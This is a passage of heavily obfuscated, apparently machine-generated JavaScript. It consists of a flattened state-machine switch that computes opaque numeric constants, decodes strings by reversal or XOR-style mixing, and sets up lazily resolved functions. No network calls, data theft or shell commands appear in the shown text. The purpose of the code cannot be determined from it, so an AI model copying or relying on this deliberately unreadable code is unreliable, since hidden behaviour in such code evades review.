E9:{c1r=JA*zV-hJ-Ed+Zv;Lrr=sY-Eq*Hw+JA*zV;Xt=xq*JA+Zv*sY*Hw;nf=JA+Eq-vV+zV-sL;kF=Hw*vV-Zv+zV*JA;FC=ZX;PN=Ed+JA*Hw-sY-vV;El=vV-xq+zV+JA+Zv;E0=JA*xq-zV+vV*Et;}break;case Wm:{FC-=k8;PIr=vV*JA-sY+Eq-zV;tZ=Et*Zv*Eq*vV+xq;Nt=vV+Eq+sY*JA-Hw;B8r=Et+JA*zV-Ed-hJ;}break;case Fm:{Zmr=Et*zV*sY-vV*xq;Nsr=Ed+zV*sY*Et+hJ;mrr=sY*JA-Hw+vV-Eq;FC=WD;Irr=sL-sY-Ed+zV*JA;hS=JA*Et+Hw-Eq-hJ;jsr=Zv*JA+vV*Et+sL;}break;case BX:{Qn=xq-Eq+JA*Hw-Zv;tGr=sL+zV*hJ+Et;jrr=Zv+hJ*sY+xq+zV;FC+=ZW;HP=sY*zV*Hw;r9r=sL+zV*hJ+JA*Zv;sjr=sL*Eq-xq+JA*Zv;}break;case U9:{OIr=zV*Eq*Ed*xq*Hw;E1r=Hw*Zv+hJ*Et-xq;FC-=j9;tA=hJ*Hw-Zv-xq*vV;hjr=Eq*sL*vV*Et-Ed;qn=sY*Ed*JA-hJ+zV;QBr=sL*zV+Eq*Hw*sY;}break;case sW:{FC+=WW;var R6r=Jf[J8];Nv.lB=rb(Y,[R6r]);while(Eg(Nv.lB.length,s9))Nv.lB+=Nv.lB;}break;case Q9:{FC-=Hj;E6r=Et*JA+Eq+hJ+xq;g8r=Hw*hJ+Zv*xq-Et;U9r=vV*hJ*xq-zV+Eq;XIr=Et*JA+vV+zV+Hw;hIr=Et+Ed+Hw*sY*vV;jA=Zv*Ed*JA+sL+hJ;N1r=vV*JA+sL*sY-Hw;Usr=vV+hJ*Hw+Et;}break;case JG:{Vc=Hw+JA*zV+sY+hJ;FC=Xs;tmr=JA*sY+Hw*sL-xq;fsr=Et+sY*hJ+sL;hn=Hw*hJ-Eq-sY-Et;QGr=JA*Zv+Et-hJ*vV;Hc=Hw*sL+Eq*JA-zV;}break;case GD:{cv=Et*hJ*sL;FC=v4;Xxr=xq*vV+Zv+zV*JA;rsr=sL*xq*vV*Hw-Eq;OT=Ed+Zv*JA-hJ;}break;case Bs:{wP=Hw-vV+sY*Ed+hJ;FC+=k4;DT=vV+Et+Zv+zV;WP=sY+hJ+vV*xq+sL;Qv=Eq*Et+Zv+vV*zV;}break;case sj:{Mf=Hw+zV*vV+hJ+sL;DA=sY*Zv+Hw*Eq+vV;Qb=xq*Zv-Et+sY*Hw;dk=Ed*Et*zV+hJ+Eq;FC-=tx;}break;case CX:{smr=sY+hJ+JA*Eq+xq;fGr=Zv+Et+vV*JA;TIr=Zv*Eq+hJ*Hw;kDr=xq*Hw*hJ+Ed-zV;brr=Eq+sY*zV*Et;FC=E6;bBr=Ed+sY*Hw*Zv-vV;}break;case tB:{Trr=vV*JA-Ed+sL*Eq;T8r=vV*JA+sL-Hw;dF=Hw+Eq*JA+xq;wIr=hJ*Hw+vV-xq+sY;FC=Bx;DWr=sL-Eq*hJ+sY*JA;}break;case X6:{NT=hJ*Hw+Zv*xq+vV;RA=Hw*vV-Et+JA+sL;VM=Et*Zv*vV+xq*Eq;FC+=xU;SC=hJ*Hw*Ed+JA-Zv;}break;case RI:{FC=hI;vWr=zV*hJ*sL-Zv+JA;W1r=sL*hJ*sY+Zv;ZWr=sL*Eq*Hw*Et-JA;XS=zV*JA+hJ-Et+sL;dA=Ed*Hw*sL*Zv+JA;NGr=sY*JA-vV*Hw*Eq;}break;case w4:{vBr=Zv-zV+hJ*xq*Hw;pWr=Zv*hJ*xq+Ed+Hw;J8r=zV*JA-sL*Zv-Ed;FC+=Gj;bv=JA*sY-sL+Et+zV;Vb=Eq-Ed+sY*JA;}break;case F8:{ssr=sY-zV+JA*vV+hJ;CP=JA*sY*Ed-Zv*vV;nc=Et*hJ*Ed-vV;pS=hJ+Eq*JA-sL;kC=vV*sY-sL+Et*JA;kWr=hJ+JA*Zv-sY-Ed;FC=Nj;UK=xq+hJ*Zv+Hw*sY;k2=JA*sY+zV*sL*Ed;}break;case sX:{if(j0(KWr,J7)){do{var E9r=Dk(Zz(sl(KWr,p1r),W7[Zz(W7.length,Ed)]),Zsr.length);var nP=db(Fsr,KWr);var wmr=db(Zsr,E9r);w8r+=C5(J4,[Ef(Xn(Ef(nP,wmr)),BO(nP,wmr))]);KWr--;}while(j0(KWr,J7));}FC=SX;}break;case zU:{var Fsr=KM[m4r];FC=sX;var KWr=Zz(Fsr.length,Ed);}break;case Ns:{FC-=RB;Fmr=Ed*JA*sY+xq+sL;JS=Eq+Ed+Zv+JA*zV;UA=JA+Hw*Zv*xq+Ed;VF=zV-Ed-Zv+JA*vV;D8r=hJ*vV+xq+JA*sL;RF=Eq+JA*Et-sL+zV;}break;case KX:{CT=hJ+sL*JA-vV+Eq;D1r=JA*Zv-Et*sY;lY=Eq*hJ+sL*JA-Hw;j6r=hJ*Hw+Ed+xq;n8r=Hw*hJ-sL+Et;lF=sL-sY-zV+JA*vV;Ft=Ed+Zv*Hw*sY-Eq;JIr=sY*JA-vV-hJ;FC+=s4;}break;case mm:{fT=vV+Zv*JA-Eq*Hw;t4r=Eq*Zv*zV*vV+xq;nZ=sL-Zv+JA*Hw-hJ;FC=YX;Krr=JA*zV-Zv-sL*Ed;kv=vV*JA-Et*xq;jIr=sY+Et*JA+sL+hJ;}break;case LB:{gk=hJ+sL+Eq*xq*vV;ZO=Zv*xq*Ed*sY-zV;FC-=Fp;J3=hJ*Eq-Hw-Zv*Et;UC=xq+vV*sL+Zv*Et;}break;case AB:{FC=sx;jDr=Eq+Ed+sY*Hw*Zv;pjr=Eq*hJ*Zv-sL-JA;UF=JA*vV+sY+Eq+hJ;mxr=hJ+zV*Zv*Hw;sWr=zV*xq*vV*Eq+JA;}break;case d6:{FC+=kj;QS=Hw+sL-Ed+Eq+hJ;DK=xq+hJ+Zv*Ed*Eq;Vn=sL+Zv*vV+Eq*zV;At=Hw*Ed*vV-Et;GR=Ed*Zv+hJ*Et-Eq;Zb=xq*Zv-sY+hJ;}break;case Q:{Yf=Hw*sY*Ed+Eq;LO=Eq*hJ-sL+JA*Zv;FC=OX;bb=Hw*JA-vV-sL-sY;Lt=sL*Hw*sY;lM=sY*Hw*Ed+xq+sL;PA=Ed*JA*sY+zV;}break;case R4:{FC=pr;W7.push(Ct);jf=function(GWr){return rb.apply(this,[sW,arguments]);};C5(pU,[EDr,A1r]);W7.pop();}break;case E4:{FC-=LI;SWr=sY*vV+JA*Zv+Ed;Arr=vV+zV-Zv+sY*JA;cY=xq+JA+vV*zV-Eq;I6r=Ed-zV*Eq+Hw*JA;n6r=JA*Eq-Ed+Hw*hJ;ft=JA+hJ+Ed-sL+Hw;}break;case bj:{cO=sY*JA-zV*Zv;b6r=hJ*Ed-vV+sY*JA;FC=Tx;DC=Ed+JA*Zv+Eq*Hw;dGr=JA+Eq-sL+hJ*Et;sIr=Ed+zV*JA+hJ*Zv;}break;case YX:{Mmr=hJ+JA*sY+Et-zV;FC+=V6;Rsr=vV-Et*Hw+sY*JA;EA=Ed*Eq-Zv+vV*JA;fA=xq*Hw+sY*hJ*sL;Ik=zV*Hw*xq*vV-Et;}break;case DB:{zA=Et*Ed*vV*zV+Eq;kY=xq*Eq*JA-Hw*Zv;H3=Ed+sL*zV+hJ*sY;C9r=vV+JA*Zv*Ed;wrr=sY+Et+Zv+hJ*Hw;FC=lr;zIr=JA*Zv-xq-Hw+sY;}break;case IW:{k4r=sY*vV*Hw+Zv;H1r=Eq+sY*JA-Ed+sL;xf=hJ*Zv*vV+Ed-sL;z9r=Eq+JA*zV-xq*Zv;zT=sY*zV*xq*Eq-Ed;bIr=xq+JA*Hw-hJ-Et;FC=Wm;}break;case G6:{An=hJ*Hw*Ed+sL-JA;NIr=hJ*Et-zV*Zv+vV;A6r=Ed+hJ*zV+Zv;gBr=hJ+vV+Zv*Hw*Eq;FC=BX;}break;case OX:{tf=Hw+Zv*sY*sL*vV;jP=xq+Zv-Ed+sY*Hw;MS=sL*Eq*sY-Zv-vV;OA=Et*zV+sY+hJ;FC=w6;}break;case fX:{NC=JA*sY-Eq*xq-Hw;gsr=sL+zV*Ed*JA+Hw;C1r=Et*Ed*JA+Hw+xq;FC-=wr;xIr=JA*xq+hJ*Hw;dC=vV*Zv*hJ-Et-xq;}break;case Uj:{Gxr=Et*Eq*hJ-xq*JA;kXr=JA*Hw-zV*sY+Et;h4r=JA*Et+Eq-sL+hJ;gZ=hJ*Et+Eq*zV*vV;s6r=sf+O4r+YM-gZ;vmr=JA*sY-sL*Hw-xq;AXr=Eq*zV+JA*Zv+sL;Orr=sL+Ed+Eq*JA+Zv;FC=Xm;}break;case hI:{lT=zV*hJ+vV*xq+Et;CC=Hw+Et*sL*vV+JA;gt=Zv+hJ*Et-Eq-Hw;A4r=xq*JA+zV*Et;FC+=hI;rIr=JA*xq+Hw*vV-Ed;p2=Et*Ed*hJ-Eq;}break;case K6:{GZ=Hw+Eq*JA+vV*zV;pC=hJ*sL*Et-sY-xq;Pf=Hw+xq+sL*JA+hJ;FC-=xI;NY=vV+JA+Hw*hJ-Zv;bsr=Zv-Hw+Eq*hJ*vV;wk=vV+Hw+zV*Eq*hJ;}break;case TW:{FC+=XD;var m4r=Jf[J8];var p1r=Jf[R4];var Zsr=KM[GR];var w8r=sl([],[]);}break;case Zj:{YT=xq+vV*Et*sL-Eq;TC=Ed+Zv*xq*zV*sY;Asr=Ed-Et+JA*Hw-sY;E3=Zv+vV+Eq*hJ+xq;I2=Hw-vV+JA*Zv+sY;st=hJ*Ed*Eq+sY+Zv;UGr=Hw*hJ*sL-zV-sY;ZF=hJ*Eq+sL+zV+Zv;FC+=Ms;}break;case tj:{E2=sL*JA-xq*zV+Hw;rWr=Zv*JA+Hw*sL-Ed;Oc=sL+Et+hJ*Zv-vV;Omr=JA-sL+Et+xq*hJ;zt=zV*sY*Ed*Hw-hJ;gXr=JA*Zv+xq-hJ-Hw;rY=vV*sL*Zv*xq-Et;FC-=bm;P9r=sL*zV*sY-Et*xq;}break;case qI:{GO=Hw*Ed*JA-vV+sL;FC+=O4;Pmr=hJ+JA*vV-zV*Ed;Ab=Ed*hJ*vV*Eq-Hw;MO=JA*vV*Ed+zV-hJ;Zt=xq*sY+hJ*Hw*Ed;YO=JA*vV+Hw+Ed+sY;Osr=Et*vV+JA*Zv-Ed;R8r=Ed*JA*Eq+Et-xq;}break;case E6:{Rrr=sY*JA+xq*hJ-zV;ZP=Zv*sY*zV+JA+hJ;FC=pr;xsr=Ed+hJ+sL+JA*zV;PGr=vV+Zv+sL*hJ*Eq;Lmr=JA*sY-Et*Hw+hJ;nWr=JA+zV+Zv+hJ*Et;Dmr=Hw*sY*Ed*Zv;x4r=JA*Eq+Et*Zv;}break;case Tp:{SZ=hJ+sL+Et*JA-vV;QDr=Ed-hJ-zV+Et*JA;HF=sY+sL*Zv*zV*Et;FC+=T;f1r=hJ+Hw+Eq+sY*JA;d1r=vV*JA-xq+Hw*sY;f9r=sY-hJ+Et*JA;}break;case M9:{FC=Jp;Pk=Zv+JA*Ed*zV-vV;g1r=Zv*JA-hJ+Eq*sL;bDr=Eq*JA+Et+hJ-zV;qDr=Eq-Hw*xq+JA*Et;YP=Ed+sY*JA+Eq-zV;IWr=Zv*JA-vV-hJ;}break;case v8:{vsr=hJ*sY+Hw-JA+vV;Gf=xq+JA+Et*vV*Hw;FC=lX;zXr=JA*sY-vV*sL+zV;xn=JA*sY+vV*Eq+Et;qS=sL*sY*Et;OP=JA+sL+sY*Hw*vV;}break;case I4:{tDr=hJ*Eq+xq*JA+vV;WC=xq+sY*JA+zV+Hw;S6r=sY*JA-vV-Zv+Et;dIr=Hw+Et*zV*sY;FC-=xG;X9r=xq+Et+zV*JA+Eq;}break;case pB:{MC=vV*hJ-sY*xq-sL;Csr=JA+Et*Hw-xq;FC-=Kp;lk=Ed-xq*Hw+hJ*vV;Jrr=vV*hJ-Et-zV-sL;TZ=Ed+sY+vV+hJ*Zv;F9r=JA+sY+zV+xq*hJ;}break;case FW:{Jjr=Eq*JA+Zv*Ed+sL;tIr=JA*Zv-sL*Ed-zV;zsr=vV+zV*xq*hJ-Eq;GY=zV*Zv*Hw+Ed;O8r=zV*sL+hJ*vV*Eq;zWr=JA*zV-xq-Et-hJ;FC=Q9;Bmr=xq+JA*sY-sL*Zv;}break;case k4:{s8r=hJ+sY*JA+Ed+Zv;zY=xq*zV*vV*sY+Ed;Z8r=xq+JA*vV-Et*zV;JC=zV*hJ*xq*Ed+sY;FC+=pG;jv=Zv*hJ-Hw*sY+JA;}break;case Gj:{var K4r=Jf[J8];var CF=sl([],[]);for(var qIr=Zz(K4r.length,Ed);j0(qIr,J7);qIr--){CF+=K4r[qIr];}FC+=Y6;return CF;}break;case f6:{fDr=Et*JA-sL-sY+hJ;Mv=hJ*sL*Ed*zV+Eq;SDr=Et+hJ+Eq+zV*JA;FC+=jD;V8r=Zv*Ed+JA*zV-sL;cZ=sL+Hw*JA-hJ+xq;}break;case SI:{jn=JA+hJ+sL+zV;kK=JA*Hw-Et*xq-vV;FC-=cp;VY=xq*sL*JA+zV;vk=hJ+Zv*sL*Eq*zV;Jn=Et*Ed*hJ-Zv-vV;Xb=sY-xq+JA*vV-Zv;nS=Ed+vV*Zv*Et-hJ;sT=Eq*vV+JA*xq-Zv;}break;case n6:{FC-=Q;rK=vV-Ed+hJ*xq+Zv;jT=vV*JA-zV*Zv+xq;bH=Zv+Ed+sY*sL*Hw;nL=Et+Eq*xq*JA-vV;}break;case G:{FC-=Mr;R2=sL+xq+Eq*zV*Hw;ES=Hw*Et-Zv+sL+zV;lZ=Eq*Hw+vV+hJ+zV;Rt=sY*Hw-sL;qb=JA*Zv-xq;}break;case S9:{f0=sL*xq*hJ-zV*Ed;LBr=hJ*vV-sY-xq+Zv;FC+=bj;xGr=Ed*xq-Eq+vV*hJ;Q6r=sY*JA-Zv-xq;Zjr=Hw+Eq-hJ+JA*sY;Qt=xq+sL*JA-Hw*Zv;Df=vV+zV*hJ+sY*Eq;}break;case pD:{I4r=Eq+Et+Hw*Zv*zV;r4r=Hw*Ed+zV+Et*JA;Cjr=Hw*xq*hJ+Zv*Et;pIr=JA*Hw+Ed-Zv-sY;L2=Et*sY*Zv+zV+Ed;FC-=V6;JK=Et+zV*Eq*hJ-vV;O0=JA*sY-Eq*Ed-hJ;}break;case DU:{ht=xq*JA+Zv-zV*sL;F1r=JA*Eq+hJ-xq+Hw;Grr=vV*xq*hJ-Hw-Eq;IDr=Eq+sY*JA+hJ+zV;N9r=sL*hJ-sY+JA*zV;SF=Zv*JA-Et-xq*sL;FC-=JX;}break;case F4:{FC+=Cr;wM=Ed*sY*vV+zV+xq;dS=xq*hJ-vV+Et;F0=hJ+Zv*vV+Hw*Ed;bf=Zv-vV-sY+sL*hJ;FT=xq*Eq*sY+Zv;Rh=sL*Eq+Hw*Ed*vV;}break;case x9:{tt=sY+Et+zV*vV*Zv;G2=zV*hJ-sL;Sc=xq+hJ*zV-Eq;V3=hJ+xq*JA-sY+zV;wf=vV+xq*JA-zV+hJ;FC+=xB;}break;case A4:{gb=hJ*vV*Eq+sY;R9r=xq*Hw*sL*zV-vV;nrr=hJ*Hw-Ed-Zv*sL;cS=zV+xq*JA-sY;FC-=b9;pmr=Ed*Et*hJ*xq;Wv=Eq*vV*zV+Zv+sL;}break;case tG:{var bjr=Jf[J8];m3.gp=rb(Gj,[bjr]);while(Eg(m3.gp.length,NI))m3.gp+=m3.gp;FC+=zs;}break;case hx:{Q2=Ed-zV+JA*Zv+Et;I9r=sL*Ed*vV*hJ;r3=Et*JA+Hw-hJ+vV;FC=LI;I8r=Hw*zV*Et+sL+Ed;RWr=Hw+sY*JA-Ed+Et;}break;case QW:{tT=zV-Ed+Zv*JA+Hw;Of=xq*JA-vV-hJ+sL;nb=JA-Zv+Hw*zV;wS=JA*Ed+Hw+Et*zV;FC=tj;}break;case w6:{DS=JA+Ed;pt=Hw-Zv+hJ*vV-JA;QY=vV+JA-Hw+sL+Zv;FC+=sm;HK=Zv+JA-Ed-vV+zV;c0=xq+JA*Eq+Et+sL;L3=hJ+Hw+zV*sY;RY=JA+sL*xq+Ed;}break;case n4:{KDr=vV+sY*JA-hJ-Ed;FC-=sj;DO=sL*Ed+Zv*Et*Hw;qc=Eq*JA*xq+Ed-Zv;HY=Zv+Eq+JA*Ed*zV;mF=Et*JA-Zv-zV+sL;}break;case lI:{FC+=GD;if(Eg(Mjr,ZIr.length)){do{xH()[ZIr[Mjr]]=LC(Zz(Mjr,Sz))?function(){return DZ.apply(this,[S9,arguments]);}:function(){var mDr=ZIr[Mjr];return function(G8r,xmr){var JBr=lDr.apply(null,[G8r,xmr]);xH()[mDr]=function(){return JBr;};return JBr;};}();++Mjr;}while(Eg(Mjr,ZIr.length));}}break;case Hm:{dWr=JA*Et+Zv-sY+sL;EBr=sL*vV+Zv*JA*Ed;UIr=Eq*JA-Zv-sL+sY;g4r=Eq*xq*JA-hJ;Qrr=Et+Hw*Eq+JA*sY;FC=AB;tXr=sL-sY+zV*Hw*Et;}break;case ND:{Wn=Ed+Eq*xq*vV*sY;cc=hJ+vV*Hw*sL*Zv;TA=Et-sY*Ed+hJ*Eq;bGr=vV*Ed*JA+zV-sY;Vxr=hJ+sY*JA+Et+Hw;xZ=xq*Hw*hJ-Eq+vV;FC-=c6;zK=hJ*Eq-vV+Et-xq;}break;case OG:{XXr=xq+Hw+JA*zV-Eq;MIr=zV-Zv+sY*JA-Et;Vk=xq+Zv*hJ-Et-sL;FC+=R;PK=Zv+sY+Et+hJ*vV;jY=JA*Eq-sL+Zv+xq;V6r=Et*hJ+zV+JA;}break;case RD:{bXr=JA+xq+Zv+sL;F2=hJ+Ed+zV*Hw*Zv;FC+=D4;Af=Eq*xq*hJ-sL;AY=Hw+vV+JA-Eq;}break;case mX:{xk=Hw*xq+Et-Eq+zV;OC=Ed*Hw+vV+Zv+zV;AT=zV+Hw+Ed-xq+Zv;FC=Fj;nt=Et+Eq*Hw;GC=zV*Hw-Et-Ed+Eq;nd=sL+Hw-Et+Zv*sY;}break;case sr:{R4r=Ed+sL-Zv+Hw*hJ;FC+=t4;r1r=Ed*JA*Hw-hJ-sY;hv=JA*sY+hJ+zV-Zv;vrr=hJ*sL*Eq-Hw+sY;BXr=Et*xq*vV*sY;W8r=xq*Hw*hJ+Et;}break;case V9:{FBr=sL+Zv*JA+vV;Kv=sY*JA-hJ-Zv*Ed;FC+=Uj;Yk=hJ+Et*JA-sY+Eq;zBr=vV*sL*Zv*Eq-Ed;hk=zV*Et*vV+JA*sL;K1r=JA*zV+hJ+Hw-Et;B3=Zv*Et+vV+JA+sL;}break;case Bx:{FC=fX;nsr=sY*JA-zV-vV-Eq;vXr=vV*JA+Zv+Ed;MBr=JA*sL-xq+zV*sY;DDr=Ed*sY+zV*JA-Zv;lrr=hJ+sL+JA*Eq*xq;}break;case MU:{Jmr=vV+Hw*Et*Eq;Fn=JA*vV-sY+Eq-Hw;OS=JA*zV+sY*vV;FC=RI;z6r=Eq-Hw-sY+hJ*Et;nIr=Eq*Hw*Ed*vV+zV;}break;case nI:{FC=g4;M6r=vV*JA+Ed+sY*sL;NDr=sL*Eq*Zv*sY+hJ;tWr=sL*sY+Eq*JA-Hw;gP=Eq*hJ*vV-Ed-Zv;}break;case Nj:{P8r=JA*zV-sY+Zv*Et;VT=Ed-sY+Zv*Et*Eq;x6r=xq*Eq*JA-Zv*zV;LT=sY+JA*Zv+Hw*zV;KXr=Hw+zV*hJ-vV*Eq;jF=Hw*hJ+Et+zV+xq;FC=ZI;}break;case Rs:{Y2=Eq+hJ*zV-sL*Et;V9r=JA*Et-sY*Ed+hJ;jmr=xq+Et*Eq*vV*sL;tn=vV*zV+Zv+hJ*Hw;FC=M4;UO=Eq*vV*hJ+Ed;KT=Zv*vV*Eq+sL*JA;}break;case ID:{mIr=JA*sY+Zv*vV*Ed;sZ=Eq*Zv*sL+JA-zV;drr=zV*JA-hJ+Ed-Zv;nA=JA+sL+Hw*vV-sY;nM=Hw*vV*Et+Eq-hJ;FC=rU;EC=sL-vV+hJ*Zv;}break;case g4:{KY=hJ+Ed-xq+Zv*JA;FC=sr;Msr=sL*zV+JA*sY+hJ;UBr=JA*sY+Ed-Hw;hf=sY-Eq+xq*Hw*hJ;}break;case CD:{lz=xq+hJ*sL*Et;GN=Zv*Eq*xq*vV-Hw;FC-=tD;rz=JA+hJ-sL+xq-Hw;Z1r=JA*zV+sL+hJ-Eq;PC=Zv+JA*Et-vV*sY;}break;case S6:{Ak=vV+hJ+sY+sL*Hw;IK=zV*sY-Hw+hJ+Eq;Ct=Et*hJ*xq-Eq+Ed;JA=xq*Zv*Hw;EDr=hJ+Zv*JA+xq;FC-=ms;A1r=zV-JA-Ed+hJ*sY;Rv=zV*Ed*vV*xq-Eq;}break;case zp:{xjr=Et*sY*Eq-Zv-JA;kGr=Et*JA+vV+Zv-Eq;A3=vV*hJ-Et-Zv+Ed;mY=Et*Eq*vV-Zv;FC+=LW;jt=Hw*sL*vV+Ed+zV;Y8r=vV+sL+sY*Zv*Eq;}break;case FI:{Q1r=Et*JA-zV-Hw+hJ;bWr=xq+sL+JA*zV+Hw;PP=xq*Ed*sL*sY*Hw;GF=zV-JA+sY*sL*hJ;l8r=sY*JA-vV-Et;sDr=Eq*Ed+vV+hJ*sY;IC=zV*JA+Et-sL+vV;KO=Ed*hJ*Hw-xq+Et;FC=JG;}break;case Jp:{X8r=Et*zV*Zv+vV*hJ;m6r=JA*zV-Ed+Et*hJ;FC+=D;Wxr=sY*JA-Zv-hJ-Et;Pjr=Ed+zV+Et+JA*Eq;RBr=Zv*JA+sY*Ed-xq;h9r=Eq+JA*sY+vV-hJ;mP=Et*Hw-xq+JA*vV;x8r=Ed*hJ*sL*sY+JA;}break;case b9:{kM=Eq*JA+Hw*Et+zV;IF=Et*Zv*Eq*xq+Ed;CBr=Zv*JA-zV*Eq;k9r=vV+Et*Hw*zV;FC-=Vj;XDr=Eq*JA-vV+hJ*xq;}break;case rU:{ck=Hw+xq*zV+hJ+JA;FC=X6;gv=Zv*Hw*sL*xq-sY;DXr=vV+Eq*hJ*Zv;pP=xq*Zv*vV*zV-hJ;OZ=JA*zV+Zv*Ed*Et;}break;case R6:{dT=JA+Zv*Hw;Sk=Ed*zV+JA*Zv-hJ;f6r=xq-sY+vV*JA-Eq;FC=DU;vA=Ed+Hw+hJ*xq*Et;dXr=Et+sY*JA*Ed-hJ;Nrr=JA+Et+Hw*sY*zV;}break;case gr:{DIr=Zv*Et*sY+vV*xq;vn=zV+hJ*Et-Zv-xq;OBr=Zv+Et*JA-Hw*xq;FC-=wD;d9r=sY*Ed+Zv*JA-Eq;vc=sL*JA+Eq-Zv*Ed;}break;case O6:{Kmr=Zv+sY+zV+JA*Eq;Qk=sY*JA-Eq*Hw-sL;JF=JA*Et-hJ-zV+vV;mWr=vV*JA+sY-Zv+Hw;v4r=sL+hJ+JA*Eq-Ed;FC+=N;IY=JA+Zv+Eq*hJ+Ed;hb=Et*Ed*zV*Eq-Hw;EXr=Et*Hw+Eq*hJ+sL;}break;case Dp:{hDr=hJ+JA*vV-sY-Zv;sf=Hw*hJ+Eq*vV+sY;QXr=Eq*hJ+zV+Ed+JA;FC+=lW;pf=hJ-Hw-Zv+Et*JA;}break;case jj:{hGr=zV*sY*Hw+xq+Zv;FC-=G;Xk=Et*JA+Eq*zV-sL;C2=Hw*vV*Et+sY-Zv;sM=Et+Zv*JA+vV+sL;Lv=Ed*vV*Hw*Et;}break;case lr:{FF=sL+Ed-Et+JA*zV;FC=mm;Fc=Zv*vV*hJ+zV-Et;fb=Eq-xq+sY*zV*vV;YA=JA+xq*Hw*hJ-Ed;O2=JA*Zv-zV-sL*Eq;}break;case m4:{FC-=mI;lf=Eq*vV+sY-Hw+zV;wb=Ed+hJ+zV-vV+xq;R3=sL*Zv+Eq-vV+zV;w2=Zv-Eq+sL+vV*sY;dM=Eq*Zv+hJ*Ed-sY;}break;case Vp:{ZY=sL+Et*JA*Ed+xq;tS=Hw*Et+hJ*sY+xq;SY=sY*Hw-xq+JA*Et;FC-=jr;XF=sL*Hw+Eq*JA-Ed;DF=Hw+xq*vV*sY*Eq;mk=sL+JA*vV+Et+Eq;}break;case Ex:{FC=OG;VZ=Hw+Et*Zv*sY*xq;Hb=vV*Hw*zV*Ed-xq;pA=Hw*zV-Zv-Eq+JA;MM=JA*xq+Hw*Ed+Et;IO=xq-zV*hJ+Et*JA;Mt=Ed+JA+zV*vV*xq;}break;case Ux:{cP=JA*Et+sY+vV+zV;wC=vV+JA*Et-sY*zV;Kb=Eq+JA*zV-Ed+xq;FC=lx;rC=JA*sY-xq*hJ-Zv;AK=Et*sL*Zv*Eq+JA;Fv=Ed*Zv*JA+sY*zV;}break;case Z8:{RK=sY*vV*zV*xq;pY=JA*zV+Zv*Hw-Eq;FC=Wj;TO=Eq*JA+hJ-sL*vV;Fjr=vV*JA+Hw+zV+Eq;Qc=JA*sL+zV-vV;Yn=vV+Hw*zV*sY-sL;Tv=Ed*xq*Et*Hw*Eq;}break;case K9:{V1r=JA+hJ*Et+sY+Zv;Rjr=hJ-zV+sY*JA+Hw;tBr=vV*JA-xq-sL;FC-=Fm;wZ=vV*sY*xq*zV+hJ;WF=JA*zV+Hw-Et*sL;VP=Et*sY*vV+Hw+Ed;CDr=JA*Zv-hJ-Et+Hw;Bxr=Ed+JA*xq*sL+Eq;}break;case hj:{l3=vV*Ed-Zv+Hw+JA;K6r=sY+JA*Hw-vV-Zv;FC+=ks;Ob=xq-sL+Eq*zV*vV;kA=Zv*hJ+Eq*JA;VWr=sY*JA-xq+Eq*vV;}break;case ws:{W7.push(Z1r);z2=function(dBr){return rb.apply(this,[tG,arguments]);};C5(LX,[A1r,PC]);W7.pop();FC=pr;}break;case j8:{FC=F8;Xjr=JA+sY*hJ-zV*vV;vP=sY*hJ-Hw-Et-Zv;mn=Zv*sL*zV-vV;Zf=JA+xq+hJ+vV*Eq;Gt=Hw*xq*Zv*sY+JA;}break;case HD:{MF=Et*JA-Zv+xq-hJ;FC=K9;UDr=sL+Zv*sY+JA*Et;YIr=JA*sY-Et*Eq-Hw;VGr=Et*JA-xq+Zv;Kc=Eq*sL*Zv*Hw;fZ=JA*Zv-Hw+Et-sY;s4r=Et-Zv+Hw+sY*JA;Y6r=zV*JA+xq*Hw+Zv;}break;case Yj:{var BDr=Jf[J8];var h8r=sl([],[]);var JP=Zz(BDr.length,Ed);while(j0(JP,J7)){h8r+=BDr[JP];JP--;}return h8r;}break;case R:{bh=sL*Et-Eq+xq-Hw;Yd=vV*xq-Eq+Zv*sY;FC+=lD;BC=sL*hJ+vV-Eq*sY;IM=zV+Et*Eq-vV-Hw;sK=Ed-Eq+Et+zV*Hw;Xf=Hw*Et-xq-Eq;Sz=xq*Eq+vV;dn=Hw+sY-Zv+xq;}break;case Pr:{UM=Et+zV*Ed*xq*Hw;q2=Et+JA-Eq+Ed+sL;Xsr=Hw*hJ+sL+JA-sY;Lb=Hw+hJ*zV+xq;Z2=hJ*zV+sL+Hw*Ed;Vf=Ed+Et*sY+JA-Eq;vZ=Et*Hw+hJ*sY*sL;FC=QB;}break;case vU:{ZA=hJ+Zv+Eq+JA*sY;t1r=JA*zV-Hw*sL-sY;nDr=sL*hJ*Eq-zV+Hw;l1r=zV*JA-sL*Hw*Ed;DY=vV+xq+zV*Hw*sY;FC=XI;Ixr=Ed+Eq*zV*hJ-xq;}break;case v4:{FC-=NW;M2=Et+xq-Zv+JA*Eq;WO=vV*zV*Eq*Zv;Bn=Ed+zV*JA-vV-Zv;XA=Ed+sL*zV+JA*Zv;df=Hw+xq+sL+Et*JA;}break;case Q4:{FC-=Pj;sF=Et*sL*Eq*zV-JA;wDr=JA+sL*Et*hJ-zV;YBr=JA*Et+sY*vV+Ed;T6r=Eq+JA*Hw-sY*sL;SIr=Ed+sY+Hw*Et*Eq;}break;case ZG:{Zk=Zv*sY+Hw+vV*JA;kIr=xq+Zv*Hw*zV+hJ;rt=zV*JA-Zv*sY-Eq;FC-=mX;V2=vV+Et*zV*sL*Zv;}break;case wI:{OY=sY*JA-hJ+Et-Eq;FC+=kB;Rk=JA*Et+Hw*sY;U6r=sL+hJ*Hw+zV*vV;VS=sY*hJ*xq-Zv+sL;nO=Hw+hJ+Et*JA;}break;case L8:{tK=JA*sY+Eq+zV+Zv;Av=sY+JA+vV*Eq*zV;cM=hJ*vV*Ed-Et+Eq;FC-=fm;bO=Hw*JA-vV-Et*sL;gS=sY-Zv*hJ+JA*sL;cn=JA+Eq+Zv*xq+vV;}break;case C6:{FC=pr;var rXr=Jf[J8];lDr.Y4=rb(Yj,[rXr]);while(Eg(lDr.Y4.length,mn))lDr.Y4+=lDr.Y4;}break;case Vs:{krr=Eq*Hw*Et-Ed-xq;FXr=zV*sY*Eq+vV*JA;FC+=Fs;grr=JA*zV+hJ+sY;zF=JA*Et+xq*Eq*Hw;YM=Ed+JA*vV-sY-hJ;KGr=zV*hJ+Et-Zv;psr=Eq+zV*Hw*Zv;Yrr=JA*Zv+vV-Et*Hw;}break;case Cx:{FC=KD;s9r=Ed-Et+JA*zV+Zv;T0=Ed+Hw*vV*xq*zV;NK=Zv*sY*sL+JA*zV;j3=Zv*vV*Hw*sL-JA;cmr=JA*Zv+Eq+Et;CY=JA*zV-Hw-Eq-sL;q9r=Zv+Hw*hJ-vV+Et;}break;case 